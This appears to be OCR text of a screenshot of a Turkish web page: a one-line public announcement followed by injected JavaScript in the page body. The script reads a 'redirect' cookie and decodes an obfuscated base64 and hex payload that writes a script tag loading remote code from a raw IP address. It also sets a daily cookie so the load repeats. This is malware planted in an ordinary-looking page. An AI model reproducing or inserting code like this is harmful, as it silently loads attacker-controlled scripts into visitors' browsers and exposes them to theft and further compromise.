
Kamuoyuna saygıyla duyurulur.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGU
odW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3
NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU
3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzO
CUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2
OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()
/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+ti
me+”; path=/;
expires=”+date.toGMTString(),document.write(”)}